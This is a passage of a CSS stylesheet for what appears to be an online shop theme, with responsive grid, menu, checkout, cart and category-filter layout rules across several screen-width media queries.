    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2,
  .col-sm-3 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-4,
  .col-sm-5 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    width: 41.66667%;
  }
  .col-sm-6,
  .col-sm-7 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    width: 58.33333%;
  }
  .col-sm-8,
  .col-sm-9 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .form-check,
  .form-inline .form-control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-check {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .form-check-label {
    padding-left: 0;
  }
  .form-inline .form-check-input {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
  .navbar {
    border-radius: 5px;
  }
  .navbar-fixed-bottom,
  .navbar-fixed-top,
  .navbar-full,
  .navbar-sticky-top {
    border-radius: 0;
  }
  .navbar-toggleable-xs {
    display: block !important;
  }
  .card-deck {
    display: table;
    width: 100%;
    margin-bottom: 0.75rem;
    table-layout: fixed;
    border-spacing: 1.25rem 0;
  }
  .card-deck .card {
    margin-bottom: 0;
  }
  .card-deck-wrapper {
    margin-right: -1.25rem;
    margin-left: -1.25rem;
  }
  .card-group {
    display: table;
    width: 100%;
    table-layout: fixed;
  }
  .card-deck .card,
  .card-group .card {
    display: table-cell;
    vertical-align: top;
  }
  .card-group .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group .card:first-child {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group .card:first-child .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group .card:last-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group .card:last-child .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group .card:not(:first-child):not(:last-child),
  .card-group .card:not(:first-child):not(:last-child) .card-img-bottom,
  .card-group .card:not(:first-child):not(:last-child) .card-img-top {
    border-radius: 0;
  }
  .card-columns {
    -webkit-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    column-gap: 1.25rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .jumbotron {
    padding: 4rem 2rem;
  }
  .modal-dialog {
    max-width: 600px;
    margin: 30px auto;
  }
  .modal-sm {
    max-width: 300px;
  }
  .carousel-control .icon-next,
  .carousel-control .icon-prev {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    right: 20%;
    left: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
  .hidden-sm-up {
    display: none !important;
  }
  .header-top .search-widgets {
    max-width: 13rem;
  }
  .contact-rich .block a[href^='mailto:'] {
    font-size: 0.815rem;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2,
  .col-md-3 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-4,
  .col-md-5 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    width: 41.66667%;
  }
  .col-md-6,
  .col-md-7 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    width: 58.33333%;
  }
  .col-md-8,
  .col-md-9 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-sm {
    display: block !important;
  }
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
  .hidden-md-up {
    display: none !important;
  }
  .search-widget {
    min-width: 15.63rem;
  }

  .top-menu,
  .top-menu li .sub-menu {
    bottom: 0;
    padding: 0;
  }
  .top-menu[data-depth='0'] {
    margin-bottom: 0;
    background: 0 0;
  }
  .top-menu[data-depth='0'] > li {
    background: 0 0;
    background: #fff;
  }
  .top-menu[data-depth='0'] > li > .sub-menu {
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    min-width: 960px;
    background: 0 0;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
    right: inherit;
    bottom: inherit;
    padding-top: 1px;
  }
  .top-menu[data-depth='0'],
  .top-menu[data-depth='1'] {
    width: inherit;
    height: inherit;
    background: #fff;
  }
  .top-menu[data-depth='1'] > li {
    background: #fff;
  }
  .top-menu a.dropdown-submenu .material-icons {
    margin-left: 1.875rem;
    margin-top: -2px;
  }
  #blockcart-modal .cart-content {
    padding-left: 2.5rem;
  }
  .page-home #products .products .col-xl-3,
  .page-home .featured-products .products .col-xl-3,
  .page-home .product-accessories .products .col-xl-3 {
    width: 20%;
  }
  .custom-featured-products {
    padding: 6.25rem 0;
  }
  .custom-featured-products .col-sm-7 {
    width: 60%;
  }
  .custom-featured-products .col-sm-5 {
    width: 40%;
  }
  #footer
    .block_newsletter
    > .row
    > div:last-of-type
    > form
    > div
    > div:first-of-type {
    padding-right: 0;
  }
  #left-column {
    padding-right: 3rem;
  }
}
@media (min-width: 992px) {
  .top-menu a.dropdown-submenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }
  .top-menu {
    position: relative;
    min-height: 100%;
    width: 100%;
  }
  .container {
    width: 960px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2,
  .col-lg-3 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-4,
  .col-lg-5 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    width: 41.66667%;
  }
  .col-lg-6,
  .col-lg-7 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    width: 58.33333%;
  }
  .col-lg-8,
  .col-lg-9 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
  .pull-lg-11 {
    right: 91.66667%;
  }
  .pull-lg-12 {
    right: 100%;
  }
  .push-lg-0 {
    left: auto;
  }
  .push-lg-1 {
    left: 8.33333%;
  }
  .push-lg-2 {
    left: 16.66667%;
  }
  .push-lg-3 {
    left: 25%;
  }
  .push-lg-4 {
    left: 33.33333%;
  }
  .push-lg-5 {
    left: 41.66667%;
  }
  .push-lg-6 {
    left: 50%;
  }
  .push-lg-7 {
    left: 58.33333%;
  }
  .push-lg-8 {
    left: 66.66667%;
  }
  .push-lg-9 {
    left: 75%;
  }
  .push-lg-10 {
    left: 83.33333%;
  }
  .push-lg-11 {
    left: 91.66667%;
  }
  .push-lg-12 {
    left: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-md {
    display: block !important;
  }
  .modal-lg {
    max-width: 900px;
  }
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .carousel .carousel-indicators {
    display: none;
  }
  .carousel .carousel-control .icon-next {
    margin-right: 0;
  }
  .carousel .carousel-control .icon-prev {
    margin-left: -5px;
  }
  #product-modal .modal-content .modal-body .product-images {
    margin-left: 2.5rem;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1404px;
    max-width: 100%;
  }
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
  .col-lg,
  .col-lg-1,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-md,
  .col-md-1,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-sm,
  .col-sm-1,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-xl,
  .col-xl-1,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xs,
  .col-xs-1,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9 {
    padding-right: 15px;
    padding-left: 15px;
  }
  .col-xl-1 {
    float: left;
    width: 8.33333%;
  }
  .col-xl-2,
  .col-xl-3 {
    float: left;
    width: 16.66667%;
  }
  .col-xl-3 {
    width: 25%;
  }
  .col-xl-4,
  .col-xl-5 {
    float: left;
    width: 33.33333%;
  }
  .col-xl-5 {
    width: 41.66667%;
  }
  .col-xl-6,
  .col-xl-7 {
    float: left;
    width: 50%;
  }
  .col-xl-7 {
    width: 58.33333%;
  }
  .col-xl-8,
  .col-xl-9 {
    float: left;
    width: 66.66667%;
  }
  .col-xl-9 {
    width: 75%;
  }
  .col-xl-10 {
    float: left;
    width: 83.33333%;
  }
  .col-xl-11 {
    float: left;
    width: 91.66667%;
  }
  .col-xl-12 {
    float: left;
    width: 100%;
  }
  .pull-xl-0 {
    right: auto;
  }
  .pull-xl-1 {
    right: 8.33333%;
  }
  .pull-xl-2 {
    right: 16.66667%;
  }
  .pull-xl-3 {
    right: 25%;
  }
  .pull-xl-4 {
    right: 33.33333%;
  }
  .pull-xl-5 {
    right: 41.66667%;
  }
  .pull-xl-6 {
    right: 50%;
  }
  .pull-xl-7 {
    right: 58.33333%;
  }
  .pull-xl-8 {
    right: 66.66667%;
  }
  .pull-xl-9 {
    right: 75%;
  }
  .pull-xl-10 {
    right: 83.33333%;
  }
  .pull-xl-11 {
    right: 91.66667%;
  }
  .pull-xl-12 {
    right: 100%;
  }
  .push-xl-0 {
    left: auto;
  }
  .push-xl-1 {
    left: 8.33333%;
  }
  .push-xl-2 {
    left: 16.66667%;
  }
  .push-xl-3 {
    left: 25%;
  }
  .push-xl-4 {
    left: 33.33333%;
  }
  .push-xl-5 {
    left: 41.66667%;
  }
  .push-xl-6 {
    left: 50%;
  }
  .push-xl-7 {
    left: 58.33333%;
  }
  .push-xl-8 {
    left: 66.66667%;
  }
  .push-xl-9 {
    left: 75%;
  }
  .push-xl-10 {
    left: 83.33333%;
  }
  .push-xl-11 {
    left: 91.66667%;
  }
  .push-xl-12 {
    left: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
  .navbar-toggleable-lg {
    display: block;
  }
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
  .hidden-xl-up {
    display: none !important;
  }
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-xs .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-xs-down {
    display: none !important;
  }
  .header-top-right {
    width: 100%;
    padding-right: 15px;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem 0;
  }
  #payment-confirmation button {
    font-size: 0.875rem;
  }
  #header .header-top #payment-confirmation button.shopping-cart-no-products,
  #payment-confirmation #header .header-top button.shopping-cart-no-products,
  #payment-confirmation button.btn {
    white-space: normal;
  }
  .product-miniature .thumbnail-container:focus .product-description::after,
  .product-miniature .thumbnail-container:hover .product-description::after {
    display: none;
  }
  .product-miniature .highlighted-informations {
    display: none;
  }
  .products-selection .filter-button {
    padding-left: 0;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }
  .cart-items {
    padding: 1rem 0;
  }
  .cart-item {
    border-bottom: 1px solid #ecd7ae;
  }
  .cart-item:last-child {
    border-bottom: 0;
  }
  .cart-grid-body .cart-overview {
    padding: 0;
  }
  .cart-grid-body .no-items {
    display: inline-block;
    padding: 1rem;
  }
  .product-line-grid-left {
    padding-right: 0 !important;
  }
  #stores .page-stores .store-item-container,
  #stores .page-stores .store-item-footer {
    display: block;
  }
  #stores .page-stores .store-item-container .divide-left {
    border-left: none;
  }
  #stores .page-stores .store-item-container .store-description a,
  #stores .page-stores .store-item-container .store-description address {
    margin-bottom: 0.5rem;
  }
  #stores .page-stores .store-item-footer.divide-top {
    border-top: #ecd7ae 1px solid;
  }
  #stores .page-stores .store-item-footer li {
    margin-bottom: 0.625rem;
  }
  #stores .page-stores .store-item-footer .card-block {
    padding: 0.75rem 0.75rem 0;
  }
  .sitemap {
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
  .navbar-toggleable-sm .navbar-nav .nav-item {
    float: none;
    margin-left: 0;
  }
  .hidden-sm-down {
    display: none !important;
  }
  .header-top .search-widget {
    float: none;
  }
  .header-top .search-widget form {
    margin: 0 auto;
  }
  .header-top .search-widget form input[type='text'] {
    min-width: inherit;
    background: #fff;
  }
  .top-menu .sub-menu {
    visibility: visible;
    opacity: 1;
    transition: 0.5s ease-out;
  }
  body#checkout .checkout-step .forgot-password {
    margin-bottom: 0.625rem;
    margin-left: 0;
  }
  body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: none;
    margin-top: 0.25rem;
    margin-left: 1.25rem;
  }
  body#checkout #header .header-nav {
    max-height: none;
    padding: 0;
  }
  body#checkout section.checkout-step .content {
    padding: 0.9375rem;
  }
  body#checkout .form-group {
    margin-bottom: 0.5rem;
  }
  #order-items {
    margin-bottom: 2.5rem;
    border-right: 0;
  }
  #order-details .card-title,
  #order-items .card-title {
    padding-bottom: 1rem;
    margin-bottom: 1rem;
    border-bottom: 1px solid #ecd7ae;
  }
  #order-items hr {
    border-top-color: #ecd7ae;
  }
  .bold {
    font-weight: 600;
  }
  #order-details {
    padding-left: 0.9375rem;
  }
  body#checkout
    section.checkout-step
    .delivery-options
    .delivery-option
    label
    .carrier:not(.carrier-hasLogo)
    .col-xs-12 {
    padding-left: 0;
  }
  .forgotten-password .form-fields .center-email-fields {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .forgotten-password .form-fields .center-email-fields button {
    width: calc(100% - 20px);
    margin: 10px;
  }
  .forgotten-password .form-fields .email {
    width: 100%;
    padding-right: 10px;
    padding-left: 10px;
  }
  .carousel .carousel-item .caption .display-1 {
    font-size: 1.3rem;
  }
  .carousel .carousel-control .icon-next i,
  .carousel .carousel-control .icon-prev i {
    font-size: 2rem;
  }
  #best-sales #content-wrapper,
  #category #content-wrapper,
  #category #left-column,
  #category #search_filter_toggler,
  #new-products #content-wrapper,
  #prices-drop #content-wrapper {
    width: 100%;
  }
  #category #left-column #search_filters_wrapper {
    margin-right: -30px;
    margin-left: -30px;
  }
  #category #left-column #search_filter_controls,
  .products-selection h1 {
    margin-bottom: 1rem;
    text-align: center;
  }
  #category #left-column #search_filter_controls button {
    margin: 0 0.5rem;
  }
  #category #left-column #search_filters {
    padding: 0;
    margin-bottom: 20px;
    border-top: 1px solid #f4f1ed;
    box-shadow: none;
  }
  #category #left-column #search_filters .ui-slider-horizontal {
    margin-bottom: 20px;
  }
  #category #left-column #search_filters .facet {
    padding-top: 0;
    border-bottom: 1px solid #f4f1ed;
  }
  #category #left-column #search_filters .facet .title {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
  }
  #category #left-column #search_filters .facet .title .collapse-icons .remove,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .add {
    display: none;
  }
  #category #left-column #search_filters .facet .collapse.in,
  #category
    #left-column
    #search_filters
    .facet
    .title[aria-expanded='true']
    .collapse-icons
    .remove {
    display: block;
  }
  #category #left-column #search_filters .facet .facet-title {
    color: #343434;
    text-transform: uppercase;
  }
  #category #left-column #search_filters .facet .h6 {
    display: inline-block;
    padding: 1.25rem;
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet .navbar-toggler {
    display: inline-block;
    height: inherit;
    padding: 0 0.625rem 0 0;
  }
  #category #left-column #search_filters .facet .collapse {
    display: none;
  }
  #category #left-column #search_filters .facet .facet-label a {
    margin-top: 0;
  }
  #category #left-column #search_filters .facet ul {
    margin-bottom: 0;
  }
  #category #left-column #search_filters .facet ul li {
    padding: 1.25rem;
    border-top: 1px solid #f4f1ed;
  }
  .products-sort-order .select-title {
    margin-left: 0;
  }
  .products-selection h1 {
    padding-top: 0;
  }
  .products-selection .showing {
    padding-top: 1rem;
  }
  #subcategories ul {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  #blockcart-modal .modal-body .divide-right span {
    display: block;
    padding: 0 0.5rem;
  }
  #blockcart-modal .product-name,
  #blockcart-modal .product-price {
    padding: 0 0.5rem;
  }
  #blockcart-modal .divide-right {
    border-right: none;
  }
  #blockcart-modal .modal-body {
    padding: 1rem;
  }
  .product-line-grid-body {
    margin-bottom: 1rem;
  }
  #stores .page-stores {
    width: 100%;
  }
  #stores .page-stores .store-item-container {
    padding: 1rem 0;
  }
  .block-contact #contact-infos {
    padding-top: 0;
  }
  ul.block-social {
